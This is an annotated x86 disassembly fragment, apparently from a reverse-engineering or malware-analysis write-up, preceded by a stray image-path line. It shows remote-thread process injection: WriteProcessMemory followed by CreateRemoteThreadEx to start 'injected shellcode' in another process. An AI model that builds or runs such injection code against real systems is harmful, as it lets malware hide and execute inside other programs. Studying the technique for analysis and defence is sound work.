 mov edi, [ebp+hProcess]
lea ecx, [ebp+NumberOfBytesWritten]
push ecx ; lpNumberOfBytesWritten : output var
push 3 ; nSize : size of buffer
push eax ; lpBuffer : buffer start address
push [ebp+lpBaseAddress] ; lpBaseAddress : allocated start address
push edi ; hProcess : openprocess handle
call ds:WriteProcessMemory
call esi ; GetLastError
test eax, eax ; write to remote process success ?
jz short create_remote_thread
create_remote_thread:
push [ebp+NumberOfBytesWritten]
push offset aWrittenDBytesI ; "[+] Written %d bytes in the remote proc"...
call print_routine
add esp, 8
push 0 ; lpThreadId : NULL
push 0 ; lpAttributeList : NULL
push 0 ; dwCreationFlags : NULL
push 0 ; lpParameter : NULL
push [ebp+lpBaseAddress] ; lpStartAddress : Allocated address start
push 0 ; dwStackSize : NULL
push 0 ; lpThreadAttributes : NULL
push edi ; hProcess
call ds:CreateRemoteThreadEx
call esi ; GetLastError
test eax, eax ; injected shellcode started ?
jz short inject_done
call esi ; GetLastError
push eax
push offset aCreateremoteth ; "[!] CreateRemoteThreadEx : Error %d\n"
call print_routine
add esp, 8
jmp short loc_4012F2
inject_done:
push ebx
push offset aSucessfullyInj ; "[+] Sucessfully Injected PID [%d] with "...
call print_routine
add esp, 8
jmp short loc_4012F2